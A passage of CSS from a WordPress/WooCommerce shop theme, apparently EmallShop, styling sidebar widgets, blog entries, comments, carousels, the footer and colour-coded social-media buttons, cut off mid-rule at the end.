.widget ul.product_list_widget .mini_cart_item_title {
display: none;
}
.widget ul.product_list_widget li img{
float:left;
}
.widget ul.product_list_widget li a:before{
border:none;
}
.widget ul.yith-wcan-color li a, .widget ul.yith-wcan-label li a{
margin-right:10px !important;
}
.widget ul.yith-wcan-color li a{
border-radius: 100px !important;
border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.widget ul.yith-wcan-color li a:hover{
border: 1px solid rgba(0, 0, 0, 0.4) !important;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{
background:none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{
color:#ffffff;
}
.widget ul.product_list_widget li, .widget ul.brands-carousel li, .widget ul.yith-wcan-color li , .widget ul.yith-wcan-label li{
padding-left: 0;
}
.widget_recent_entries .post-date {
display: block;
}
.widget_rss ul {
list-style: none;
margin: 0;
}
.widget_rss li {
margin-bottom: 1.6em;
}
.widget_rss ul:last-child,
.widget_rss li:last-child {
margin-bottom: 0;
border-bottom:none;
}
.widget_rss .rsswidget {
border: 0;
font-weight: 700;
}
.widget_rss .rsswidget img {
margin-top: -4px;
}
.widget_rss .rss-date,
.widget_rss cite {
font-size: 12px;
font-size: 1.2rem;
display: block;
line-height: 2;
margin-bottom: 0.3em;
opacity: 0.8;
}
.widget_rss cite{
text-align:right;
}
.textwidget > :last-child {
margin-bottom: 0;
}
.textwidget a:hover,
.textwidget a:focus {
border-bottom: 0;
}
.widget .tagcloud a {
display: inline-block;
margin: 5px 0 5px 1px;
padding: 3px 8px;
font-size:13px !important;
}
.widget .tagcloud a:hover , .footer .widget .tagcloud a:hover {
color:#ffffff;
}
.sidebar.pull-left.both-sidebar {
left: -50%;
position: relative;
} .widget-area .widget, .dokan-widget-area .widget{
position:relative;
}
.widget-area .widget.closed, .dokan-widget-area .widget.closed{
padding-bottom:0;
border-bottom:0;	
}
.widget-area .widget.closed .widget-title, .dokan-widget-area .widget.closed .widget-title{
margin-bottom:0;
}
.widget-area .widget-toggle .widget-title:after, .dokan-widget-area .widget-toggle .widget-title:after{
font-size:14px;
font-family: FontAwesome;
content: "\f0d8";	
position: absolute;
right:18px;
top:12px;
}
.widget-area .widget-toggle.closed .widget-title:after, .dokan-widget-area .widget-toggle.closed .widget-title:after{
content: "\f0d7";
}
.widget li.parent-item:after{
font-family: FontAwesome;
color:#cfcfcf;
content: "\f196";	
position: absolute;
right:0;
top:7px;
}
.widget li.parent-item.open-item:after{
content: "\f147";
}
.widget .maxlist-more {
margin-top: 10px;
padding-top: 5px;
}
.widget.closed .maxlist-more{
display:none;
}
.widget .count {
bottom: 0;
color: #aeaeae;
font-size: 13px;
position: relative;
}
.widget .product-image, .widget .post-image{
float: left;
margin-right:10px;
width:30%;
}
.widget .product-details, .widget .post-widget-content {
float: left;
width:64%;
}
.footer .widget .product-image, .footer .widget .post-image{
width:20%;
}
.footer .widget .product-details, .footer .widget .post-widget-content{
width:74%;
}
.widget .product-details a {
display: block;
max-height: 44px;
overflow: hidden;
text-overflow: ellipsis;	
}
.footer .widget .product-details a{
white-space:nowrap;
}
.widget .product-price, .widget .woocommerce-Price-amount{
font-weight:600;
font-size:14px;
margin-top: 5px;
}
.widget .product-price ins{
background:none;
}
.widget .product-price del .amount{
font-weight:normal;
}
.widget .product_list_widget .star-rating {
float: left;
margin: 7px 0;
}
.widget_price_filter .ui-slider .ui-slider-range{
background-color:#000;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content{
background-color:#f1f1f1;
}
.widget.widget_recent_reviews .product_list_widget > li {
padding-left: 85px !important;
}
.widget_recent_reviews .product_list_widget a {
float: left;
width: 100%;
}
.widget_recent_reviews img {
left: 0;
position: absolute;
}
.widget_recent_reviews .product_list_widget .reviewer {
float: left;
width: 100%;
}
.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child, .widget .post-list-widget li:last-child, .widget .product_list_widget li:last-child{
border-bottom:0;
border:none; }
.woocommerce ul.cart_list li:first-child,.woocommerce ul.product_list_widget li:first-child{
border-top:0;
}
.widget.yith-woocompare-widget .products-list a.remove:before{
content:none;
}
.widget.yith-woocompare-widget .products-list{
margin-bottom:1.5em;
}
.widget.yith-woocompare-widget .clear-all{
display: inline-table;
padding: 0.4em .6781em;
}
.widget ul.post-list-widget li, .widget ul.product_list_widget li{
float:left;
padding: 10px 0;
width:100%;
}
.emallshop-megamenu-menu .widget ul.post-list-widget li, .emallshop-megamenu-menu .widget ul.product_list_widget li{
display: table;
}
.widget ul.post-list-widget li.slide-row, .widget ul.product_list_widget li.slide-row{
padding-top:0;	
}
.widget .post-list-widget .post-widget-content a{
display:block;
}
.widget .post-list-widget .post-widget-content > span {
color: #999;
font-size:13px;
font-size: 1.3rem;
}
.widget .owl-carousel{
position: relative;
}
.widget .owl-carousel .owl-controls .owl-buttons{
right: -1em;
top: -3.2891em;
}
.widget ul.product_list_widget.woocommerce .product-details .star-rating{
float:none;
}
.widget .testimonials li{
padding-left:0;
}
.widget .testimonials .quote-content p{
margin-top:0;
}
.widget .testimonials .quote-meta, .testimonials-list .quote-meta{
text-align:center;
}
.widget .testimonials .quote-meta .client-image, .testimonials-list .quote-meta .client-image{
display:inline-block;
margin-bottom:15px;
}
.widget .testimonials .quote-meta .client-image img, .testimonials-list .quote-meta .client-image img{
border-radius:50%;
}
.widget .product-categories.toggle-menu ul.children {
display: none;
margin-left: 0;
}
.widget .product-categories.toggle-menu li.cat-parent > a{
position:initial;	
}
.widget .product-categories.toggle-menu li.cat-parent{
position:relative;
}
.widget .product-categories.toggle-menu .toggle-switch {
position: absolute;
right: 0;
top: 0;
margin-top: 5px;
display: block;
width: 23px;
height: 23px;
line-height: 21px;
text-align: center;
}
.widget .product-categories.toggle-menu .toggle-switch { background-color: #e9e9e9; }
#footer .widget .product-categories.toggle-menu .toggle-switch  { background-color: transparent; }
.widget .product-categories.toggle-menu .toggle-switch:before {
font-weight: 300;
content: "+";
line-height: 1.5;
-webkit-transition: opacity .4s ease;
transition: opacity .4s ease;
}
.widget .product-categories.toggle-menu li.active > a > .toggle-switch:before {
color: #e74c3c;
content: "-";
}
@media (max-width:767px){
.has-mobile-canvas-sidebar .emallshop-canvas-sidebar {
-webkit-transform: none;
transform: none;
}
.has-mobile-canvas-sidebar .widget-area{
background-color: #ffffff;
box-shadow: 3px 0 3px rgb(0 0 0 / 10%);
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
position: fixed;
left: 0;
bottom: 0;
top: 0;
width: 300px;
z-index: 9999;
overflow: hidden;
overflow-y: auto;
-webkit-overflow-scrolling: touch;
-webkit-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
-webkit-transition: -webkit-transform .50s ease;
transition: transform .50s ease;
transition: transform .50s ease,-webkit-transform .50s ease;
}
.widget-area.opened{
-webkit-transform: none;
transform: none;
}
} .site-content .container {
margin-bottom: 3em;
}
.content-area.content-both {
left: 25%;
position: relative;
}
.secondary {
box-shadow: none;
display: block;
margin: 0;
padding: 0;
}
.secondary.toggled-on {
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
display: block;
}
.site-footer {
background-color: #fff;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 3.84615% 7.6923%;
} .entry-content ul li,
.entry-content ol li{	
margin-bottom: .6781em;
}
.entry-content li > ul,
.entry-content li > ol{
margin-left: 1.5em;
}
.entry-content ul li ul,
.entry-content ul li ol,
.entry-content ol li ul,
.entry-content ol li ol {
margin-top: .6781em;
}
.blog-posts .hentry {
position: relative;
margin-bottom:30px;
padding-bottom:20px;
}
.blog-posts .hentry .entry-header, 
.blog-posts .hentry .entry-footer, 
.blog-posts .hentry .entry-content, 
.blog-posts .hentry .entry-summary{
padding:0 20px;
}
.blog-posts .hentry:not(.has-post-thumbnail){
padding-top:1em;
}	
.blogs_carousel .hentry.has-post-thumbnail .blog-entry-content {
padding-top:0;
}
.home.blog .site-content .container{
margin-top:2em;
}
.post_small_image .hentry .entry-header, 
.post_small_image .hentry .entry-footer, 
.post_small_image .hentry .entry-content {
padding:0;
}
.hentry .entry-content, .hentry .entry-summary{
margin-top: 1em;
}
.blog-posts.small-image .hentry {
float:left;
padding-top:15px;
width:100%;	
}
.blog-posts.small-image .entry-date{
margin-left:0;
}
.post-thumbnail {
border: 0;
display: block;
margin-bottom: 1em;
}
.entry-thumbnail .post-thumbnail{
margin-bottom:0;
}
.entry-thumbnail, .entry-media{
margin-bottom:1em;
}
.entry-media blockquote, 
.entry-media .post-link{
color: #fff;
margin-bottom: 0;
padding: 25px;
}
.entry-media .post-link a{
color:#fff;
font-size:20px;
font-style:italic;
}
a.post-thumbnail:hover,
a.post-thumbnail:focus {
opacity: 0.85;
}
.entry-thumbnail{
position:relative;	
}
.entry-thumbnail .post-thumbnail:before{
content:'';
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.6);
text-align:center;
opacity: 0;
z-index: 1;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
-o-transition: opacity 0.3s;
transition: opacity 0.3s;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;	
-webkit-transform: translate3d(0, 0, 0);
}
.entry-thumbnail:hover .post-thumbnail:before,
.entry-portfolio:hover .post-thumbnail:before,
.portfolio-list .effect4 .entry-portfolio:hover .portfolio-content{
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.entry-thumbnail .hover-overlay-btn {
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
-o-transform: translateX(-50%) translateY(-50%);
-ms-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
z-index: 2;
}
.entry-thumbnail .hover-overlay-btn a {
position: relative;
display: block;
float: left;
}
.entry-thumbnail .hover-overlay-btn i{
border-radius: 999px;
width: 40px;
height: 40px;
line-height: 37px;
text-align: center;
font-size: 16px;
background-color: #ffffff;
}
.entry-thumbnail .hover-overlay-btn a:hover i{
color:#fff;
}
.hover-overlay-btn a:not(:last-child) {
margin-right: 15px;
} .icon-animation {
background: rgba(255, 255, 255, 0.1);
position: relative;
-webkit-transition: -webkit-transform ease-out 0.1s, background-color 0.3s, color 0.3s;
-moz-transition: -moz-transform ease-out 0.1s, background-color 0.3s, color 0.3s;
-o-transition: -o-transform ease-out 0.1s, background-color 0.3s, color 0.3s;
transition: -webkit-transform ease-out 0.1s,-moz-transform ease-out 0.1s,-o-transform ease-out 0.1s,transform ease-out 0.1s, background-color 0.3s, color 0.3s;
}
.icon-animation:after {
display: block;
position: absolute;
width: 100%;
height: 100%;
content: '';
top: 0;
left: 0;
padding: 0;
z-index: -1;
pointer-events: none;
opacity: 0;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
-moz-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
-ms-transform: scale(0.9);
transform: scale(0.9);
}
.icon-animation:hover {
background: rgba(255, 255, 255, 0.05);
color: #fff;
}
.icon-animation:hover:after {
-webkit-animation: sonarEffect 0.4s ease-out 75ms;
-moz-animation: sonarEffect 0.4s ease-out 75ms;
-o-animation: sonarEffect 0.4s ease-out 75ms;
animation: sonarEffect 0.4s ease-out 75ms;
}
@-webkit-keyframes sonarEffect {
0% {
opacity: 0.3;
}
40% {
opacity: 0.5;
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
}
100% {
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
-webkit-transform: scale(1.3);
opacity: 0;
}
}
@-moz-keyframes sonarEffect {
0% {
opacity: 0.3;
}
40% {
opacity: 0.5;
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
}
100% {
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
-moz-transform: scale(1.3);
opacity: 0;
}
}
@keyframes sonarEffect {
0% {
opacity: 0.3;
}
40% {
opacity: 0.5;
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
}
100% {
box-shadow: 0 0 0 2px rgba(255, 255, 255, 0), 0 0 0 4px #ff8400;
transform: scale(1.3);
opacity: 0;
}
}
.page-title {
font-size: 24px;
font-size: 2.4rem;
line-height: 1.1538;
margin-bottom: .6781em;
}
.entry-header .entry-title{
font-size: 22px;
font-size: 2.2rem;
line-height: 1.3538;
margin-bottom: .1671em;
margin-top:0;
word-break: break-word;
word-wrap: break-word;
}
.entry-content > :last-child,
.entry-summary > :last-child {
margin-bottom: 0;
}
.entry-content,
.entry-summary,
.page-content,
.comment-content {
word-wrap: break-word;
}
.entry-content h1,
.entry-summary h1,
.page-content h1,
.comment-content h1 {
line-height: 1.1538;
margin-top: 1.2em;
margin-bottom: 0.9231em;
}
.entry-content h2,
.entry-summary h2,
.page-content h2,
.comment-content h2 {
line-height: 1.3636;
margin-top: 1.4646em;
margin-bottom: 1.0909em;
}
.entry-content h3,
.entry-summary h3,
.page-content h3,
.comment-content h3 { 
line-height: 1.3333;
margin-top: 1.6667em;
margin-bottom: 1.3333em;
}
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.page-content h4,
.page-content h5,
.page-content h6,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
line-height: 1.2;
margin-top: 1.8em;
margin-bottom: 1.6em;
}
.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child,
.entry-summary > h1:first-child,
.entry-summary > h2:first-child,
.entry-summary > h3:first-child,
.entry-summary > h4:first-child,
.entry-summary > h5:first-child,
.entry-summary > h6:first-child,
.page-content > h1:first-child,
.page-content > h2:first-child,
.page-content > h3:first-child,
.page-content > h4:first-child,
.page-content > h5:first-child,
.page-content > h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
margin-top: 0;
}
.entry-content a img,
.entry-summary a img,
.page-content a img,
.comment-content a img {
display: block;
}
.entry-content .more-link,
.entry-summary .more-link:after {
white-space: nowrap;
}
.entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link{
background-color: #F6F6F6;
border: 1px solid #f0f0f0;
display: table;
margin-top: 20px;
padding: 5px 15px;
}
.entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover{
color:#fff;
}
.author-info {
padding: 3em 0;
}
.author-info .avatar {
float: left;
height: 50px;
margin: 0 1.6em 1.6em 0;
width: 50px;
}
.author-title {
clear: none;
}
.social-share, .navigation, .related-posts {
margin-top:50px;
}
.related-posts h3{
font-size: 2rem;
line-height: inherit;
margin-bottom: 1.3781em;
padding-bottom: 0.4em;
}
.social-share{
margin-top:2em;
}
.social-share ul{
margin:0;
}
.social-share ul li{
list-style:none;
display: inline-block;
}
.navigation .post-navigation{
margin-top:25px;
}
.blogs_carousel .blog-entry-content{
padding:1em;
}
.blogs_carousel .blog-entry-content .entry-date{
margin-left: 0;
margin-right: 10px;
width: 40px;
}
.blogs_carousel .blog-entry .entry-header .entry-title{
font-size:18px;
font-size:1.8rem;
}
.owl-carousel .slide-row{
padding:0 15px;
}
.owl-carousel .slide-row ul{
margin:0;
list-style:none;
}
.author-bio {
font-size: 13px;
font-size: 1.3rem;
line-height: 1.5;
overflow: hidden;
padding-bottom: 1px;
}
.author-description {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
word-wrap: break-word;
}
.author-description a {
border-bottom: 1px solid #333;
}
.author-description a:hover,
.author-description a:focus {
border-bottom: 0;
}
.author-description > :last-child {
margin-bottom: 0;
}
.author-link {
white-space: nowrap;
}
.author-link:after {
content: "\f429";
position: relative;
top: 1px;
}
.entry-day {
font-size: 16px;
font-weight: 600;
}
.entry-date {
background-color: #f6f6f6;
float: left;
line-height: 32px;
margin:0 15px 8px 0;
text-align: center;
width: 44px;
}
.blog-posts .entry-date{
margin-left:20px;
}
.entry-date .entry-month {
color: #fff;
display: block;
line-height: 22px;
}
.entry-footer {
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 12px;
font-size: 1.2rem;
line-height: 1.8;
}
.attachment.type-attachment .entry-footer{
margin-top:15px;
}
.entry-footer a {
border-bottom: 1px solid transparent;
color: #707070;
color: rgba(51, 51, 51, 0.7);
}
.sticky-post {
font-size:0;
}
.updated:not(.published) {
display: none;
}
.sticky .posted-on {
display: none;
}
.posted-on:before,
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before {
margin-right: 4px;
position: relative;
}
.sticky-post:before{
margin-right: 1em;
vertical-align: sub;
font-weight: 600;
}
.posted-on,
.byline,
.cat-links,
.tags-links,
.comments-link,
.entry-format,
.full-size-link {
margin-right: 1em;
}
.format-aside .entry-format:before {
content: "\f10c";
}
.format-image .entry-format:before {
content: "\f03e";
}
.format-gallery .entry-format:before {
content: "\f029";
}
.format-video .entry-format:before {
content: "\f03d";
}
.format-status .entry-format:before {
content: "\f041";
}
.format-quote .entry-format:before {
content: "\f10d";
}
.format-link .entry-format:before {
content: "\f0c1";
}
.format-chat .entry-format:before {
content: "\f108";
}
.format-audio .entry-format:before {
content: "\f028";
}
.posted-on:before {
content: "\f073";
}
.byline:before {
content: "\f007";
}
.cat-links:before {
content: "\f07c";
}
.tags-links:before {
content: "\f02c";
}
.comments-link:before {
content: "\f086";
}
.sticky-post:before{
content: "\f0c6";
}
.full-size-link:before {
content: "\f402";
}
.edit-link:before {
content: "\f040";
}
.comments-link,
.edit-link {
white-space: nowrap;
}
.taxonomy-description {
padding-top: 0.4em;
margin-bottom:10px;
}
.taxonomy-description a {
border-bottom: 1px solid #333;
}
.taxonomy-description a:hover,
.taxonomy-description a:focus {
border-bottom: 0;
}
.taxonomy-description > :last-child {
margin-bottom: 0;
}
.page-links {
clear: both;
margin-bottom: 1.3333em;
}
.page-links a,
.page-links > span {
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
display: inline-block;
font-size: 12px;
font-size: 1.2rem;
height: 2em;
line-height: 2;
margin: 0 0.3333em 0.3333em 0;
text-align: center;
width: 2em;
}
.page-links a {
-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
background-color: #333;
border-color: #333;
color: #fff;
}
.page-links a:hover,
.page-links a:focus {
background-color: #707070;
background-color: rgba(51, 51, 51, 0.7);
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #707070;
color: rgba(51, 51, 51, 0.7);
height: auto;
margin: 0;
padding-right: 0.5em;
width: auto;
}
.entry-attachment {
margin-bottom: 1.6em;
}
.type-attachment .entry-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
word-wrap: break-word;
}
.entry-caption {
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 12px;
font-size: 1.2rem;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
line-height: 1.5;
padding-top: 0.5em;
word-wrap: break-word;
}
.entry-caption > :last-child {
margin-bottom: 0;
} ul.owl-carousel{
margin:0;
list-style:none;
}
.product-carousel.owl-carousel{
list-style: none;
margin: 0 !important;
position: relative;
}
.owl-carousel.owl-theme .owl-nav {
position: absolute;
right: 0;
margin:0;
top: -37px;
}
.widget .owl-theme .owl-nav{
right: -10px;
top: -46px;
}
.emallshop-megamenu-menu .widget .owl-theme .owl-nav{
top: -35px;
}
.related-posts .owl-theme .owl-nav, .related-portfolios .owl-theme .owl-nav {
right: 15px;
top: -66px;
}
.owl-carousel.owl-theme .owl-nav .owl-prev, .owl-carousel.owl-theme .owl-nav .owl-next{
background-color: #ffffff;
float: left;
height: 30px;
margin: 0;
padding: 0;
text-align: center;
width: 30px;	
}
.owl-theme .owl-nav .owl-prev{
border-right-width: 0 !important; 
}
.owl-theme .owl-nav .owl-prev:before, .owl-theme .owl-nav .owl-next:before{
font-family: FontAwesome;
vertical-align:middle;
text-align:center;
line-height: 28px;
}
.owl-theme .owl-nav .owl-prev:before{
content: "\f053";
}
.owl-theme .owl-nav .owl-next:before{
content: "\f054";
}
.rtl .owl-theme .owl-nav .owl-prev:before{
content: "\f054";
}
.rtl .owl-theme .owl-nav .owl-next:before{
content: "\f053";
}
.owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover{
color:#ffffff;
}
.owl-carousel .owl-dots{
margin-top:1em;
}
.product_image_gallery.owl-theme .owl-dots .owl-dot span{
height: 7px;
margin: 3px;
width: 7px;
}
.post-slider.owl-carousel{
position:relative;
}
.post-slider.owl-carousel .owl-nav{
position:initial;
}
.post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next{
position:absolute;
top:42%;
}
.post-slider.owl-carousel .owl-nav .owl-prev{
border-right-width: 1px !important;
left: 10px;
}
.post-slider.owl-carousel .owl-nav .owl-next{
right:10px;
}
.post-slider.owl-carousel .owl-dots{
position:absolute;
bottom:10px;
left:0;
right:0
} .format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
font-size: 24px;
font-size: 2.4rem;
line-height: 1.3333;
}
.entry-thumbnail img, .category-entry .category-image img{
-webkit-transition: all 1.1s ease 0s;
transition: all 1.1s ease 0s;
}
.entry-thumbnail:hover img, .category-entry:hover .category-image img{
-webkit-transform: scale(1.08);
transform: scale(1.08);
}
.entry-thumbnail, .category-entry .category-image {
display: block;
overflow: hidden;
} .comments-area {
margin-top: 50px;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback{
padding: 1em 0;
}
.comment-list .pingback .edit-link,
.comment-list .trackback .edit-link{
margin-left:.3em;
}
.comment-list .pingback .comment-body > a,
.comment-list .trackback .comment-body > a{
font-size: 15px;
font-weight:600;
margin-left: 5px;
}	
article.comment-body{
padding-left: 8em;
position: relative;
}
.comment-author .avatar {
border-radius: 50%;
left: 0;
top:0;
position: absolute;
}
.comment-list {
list-style: none;
margin-left: 0;
margin-top: 2em;
}
.comment-meta{
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-bottom:1em;
}
.comment-author, 
.comment-metadata{
-ms-flex: 1;
flex: 1;
}
.comment-metadata a{
color:#777777;
}
.comment-meta > * {
flex: 1 1 auto;
}
.comment-author {
font-size: 16px;
z-index: 2;
}
.comment-metadata,
.comment-list .reply{
text-align:right;
}
.comment-meta .comment-awaiting-moderation {
margin-top: .5em;
color: #ff6161;
}
.comment-reply-link {
font-weight: 600;
position: relative;
}
.comment-list .children{
list-style: none;
margin-left: 2em;
margin-top: 1em;
}
.comment-list .children li:last-child{
border:none;
padding-bottom:0;
}
.comment-metadata .edit-link {
margin-left: 1em;
}
.comment-metadata time:before, 
.comment-list .comment-body .edit-link:before{
font-size: 12px;
padding-right: 5px;	
}
.comment-body .comment-reply-link:before{
padding-right: 6px;
vertical-align: top;
}
.comment-navigation h3{
display:none;
}
.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
margin-top: 30px;
}
.comment-form {
padding-top: 1em;
}
.comment-form label {
font-weight: normal;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="submit"] {
margin-bottom: 0.5em;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
margin-bottom: 2em;
}
.logged-in-as a:hover {
border-bottom: 1px solid #333;
}
.no-comments {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-weight: 700;
padding-top: 1.6em;
}
.comment-navigation + .no-comments {
border-top: 0;
}
.form-allowed-tags code {
font-family: Inconsolata, monospace;
}
.form-submit {
margin-bottom: 0;
}
.required {
color: #c0392b;
}
.comment-reply-title small {
font-size: 100%;
}
.comment-reply-title small a {
font-size: 0;
display: inline-flex;
}
.comment-reply-title small a:before {
content: "\f00d";
font-size: 16px;
margin-left: 10px;
} .footer{
border-top:3px solid;
background-color:#fcfcfc;
}
.footer .footer-top, 
.footer .footer-middle{
background-color:#fcfcfc;
}
.footer-copyright{
background-color:#fcfcfc;
}
.footer .footer-top .container {
padding-bottom: 1em;
padding-top: 1em;
}
.footer .footer-bottom .container{
padding-bottom: 2em;
padding-top: 2em;
}
.footer  h3.widget-title {
font-size: 18px;
margin-bottom:1em;
}
.footer .footer-top h3.widget-title{
margin:1em 0;
}
.footer .widget {
background: none;
border: none;
padding: 0;
display: inline-block;
width: 100%;
}
.footer aside.widget:last-child{
margin-bottom:0;
}
.footer .widget-title {
background:none;
border: none;
margin: 0;
padding: 0;
}
.footer .news-letter .mc4wp-form input[type="email"] {
line-height:1.8781em;
width:330px;
margin-left:1em;
}
.footer .mc4wp-form label{	
display:none;
}
.footer .news-letter .widget-title,
.footer .social-media .widget-title,
.footer .news-letter .mc4wp-form,
.footer .news-letter .mc4wp-form p,
.footer .social-media .social-link {
display: inline-block;
margin:0;
}
.footer .social-media{
text-align:right;
}
.footer .social-media .social-link{
margin-left:2em;
}
.footer .news-letter .mc4wp-error > p{
display:table !important;
}
.about-us-widget p.about-logo{
margin-bottom:3px;
}
.footer-middle ul.about-us li {
padding: 5px 0;
}
.footer-middle ul.about-us li a:before,
.stay-connected-widget ul.social-link li a:before,
.footer .widget .services li a:before{
content:none;
}
.footer-middle ul.about-us li {
padding: 4px 0;
}
.footer-middle ul.about-us li i {
font-size: 16px;
padding-right: 14px;
}
.stay-connected-widget ul.social-link li{
padding:0;
margin-bottom:5px;
}
.stay-connected-widget ul.social-link li a,
.social-share ul.social-link li a{
font-size:15px;
height: 30px;
line-height: 30px;
width: 30px;
}
.style-2 ul.social-link li a{
border-radius:50%;
}
.style-1 ul.social-link li a, 
.style-2 ul.social-link li:hover a{
color:#fff;
}
.style-1 ul.social-link li.icon-facebook a,
.style-2 ul.social-link li.icon-facebook:hover a {
background-color:#3B589C;
}
.style-1 ul.social-link li.icon-twitter a,
.style-2 ul.social-link li.icon-twitter:hover a {
background-color:#6DC0E8;
}
.style-1 ul.social-link li.icon-instagram a,
.style-2 ul.social-link li.icon-instagram:hover a {
background-color:#E84C4D;
}
.style-1 ul.social-link li.icon-linkedin a,
.style-2 ul.social-link li.icon-linkedin:hover a {
background-color:#0177B5;
}
.style-1 ul.social-link li.icon-submit a,
.style-2 ul.social-link li.icon-submit:hover a {
background-color: #eb4924
}
.style-1 ul.social-link li.icon-youtube a,
.style-2 ul.social-link li.icon-youtube:hover a {
background-color:#FE0000;
}
.style-1 ul.social-link li.icon-rss a,
.style-2 ul.social-link li.icon-rss:hover a {
background-color:#f15200;
}
.style-1 ul.social-link li.icon-flickr a,
.style-2 ul.social-link li.icon-flickr:hover a {
background-color:#F7187D;
}
.style-1 ul.social-link li.icon-pinterest a,
.style-2 ul.social-link li.icon-pinterest:hover a {
background-color:#BA1E21;
}
.style-1 ul.social-link li.icon-github a,
.style-2 ul.social-link li.icon-github:hover a {
background-color:#323131;
}
.style-1 ul.social-link li.icon-tumblr a,
.style-2 ul.social-link li.icon-tumblr:hover a {
background-color:#395976;
}
.style-1 ul.social-link li.icon-whatsapp a,
.style-2 ul.social-link li.icon-whatsapp:hover a {
background-color:#0DC143;
}
.style-1 ul.social-link li.icon-telegram a,
.style-2 ul.social-link li.icon-telegram:hover a {
background-color: #64B3F5
}
.style-1 ul.social-link li.icon-stumbleupon a,
.style-2 ul.social-link li.icon-stumbleupon:hover a {
background-color: #EA4B24
}
.style-1 ul.social-link li.icon-reddit a,
.style-2 ul.social-link li.icon-reddit:hover a {
background-color: #FF4006
}
.style-1 ul.social-link li.icon-vk a,
.style-2 ul.social-link li.icon-vk:hover a {
background-color: #5181B8
}
.style-1 ul.social-link li.icon-odnoklassniki a,
.style-2 ul.social-link li.icon-odnoklassniki:hover a {
background-color: #F2720C
}
.style-1 ul.social-link li.icon-pocket a,
.style-2 ul.social-link li.icon-pocket:hover a {
background-color: #EF4056
}
.style-1 ul.social-link li.icon-whatsapp a,
.style-2 ul.social-link li.icon-whatsapp:hover a {
background-color: #0DC143
}
.style-1 ul.social-link li.icon-email a,
.style-2 ul.social-link li.icon-email:hover a {
background-color: #DD4B39
}
.style-1 ul.social-link li.icon-print a,
